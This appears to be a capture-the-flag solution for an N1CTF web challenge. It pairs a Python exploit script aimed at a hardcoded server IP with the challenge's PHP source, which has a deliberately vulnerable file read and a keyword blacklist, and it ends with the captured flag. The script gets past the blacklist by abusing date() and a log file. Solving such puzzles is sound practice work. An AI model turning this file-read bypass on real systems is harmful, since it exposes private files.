 import requests
import re
url = 'http://43.155.64.70/'
r1 = requests.post(url+'?time=', data="\\/\\f\\l\\a\\g")
print(r1.text)
pattern = re.compile("logpath:/var/www/tmp.*\.txt")
log = re.findall(pattern, r1.text)[0].lstrip("logpath:")
print(log)
r2 = requests.post(url, data={"path": log})
print(r2.text)
pattern = re.compile("n1ctf\{.*\}")
flag = re.findall(pattern, r2.text)[0]
print(flag)
signin
<link rel="stylesheet" href="./prism.css"/>
<pre class="language-html">
<code class="language-php">&lt;?php
//flag is /flag
$path=$_POST['path'];
$time=(isset($_GET['time'])) ? urldecode(date(file_get_contents('php://input'))) : date("Y/m/d H:i:s");
$name="/var/www/tmp/".time().rand().'.txt';
$black="f|ht|ba|z|ro|;|,|=|c|g|da|_";
$blist=explode("|",$black);
foreach($blist as $b){
    if(strpos($path,$b) !== false){
        die('111');
    }
}
if(file_put_contents($name, $time)){
    echo "&lt;pre class='language-html'>&lt;code class='language-html'>logpath:$name&lt;/code>&lt;/pre>";
}
$check=preg_replace('/((\s)*(\n)+(\s)*)/i','',file_get_contents($path));
if(is_file($check)){
    echo "&lt;pre class='language-html'>&lt;code class='language-html'>".file_get_contents($check)."&lt;/code>&lt;/pre>";
}
</code>
</pre>
<script src="./prism.js"></script>
<pre class='language-html'><code class='language-html'>logpath:/var/www/tmp/16375423601921327078.txt</code></pre><pre class='language-html'><code class='language-html'>n1ctf{bypass_date_1s_s000_eassssy}
</code></pre>
n1ctf{bypass_date_1s_s000_eassssy}